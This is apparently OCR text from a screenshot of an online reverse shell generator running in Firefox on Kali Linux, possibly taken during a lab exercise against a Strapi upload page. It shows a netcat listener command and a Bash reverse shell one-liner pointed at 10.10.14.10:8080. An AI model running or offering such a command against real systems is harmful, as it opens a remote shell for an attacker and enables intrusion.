 Firefox ESR
16 Jan 2022 | 9:36 AM
Online - Reverse Shell Generator — Mozilla Firefox
Strapi - Files Upload
Online - Reverse Shell Gen
https://www.revshells.com
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Other Bookmarks
Reverse Shell Generator
IP & Port
IP
10.10.14.10
Port
8080
+1
Listener
Advanced
nc -lvnp 8080
Type
nc
Copy
Reverse
Bind
MSFVenom
OS
Linux
Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
bash -i >& /dev/tcp/10.10.14.10/8080 0>&1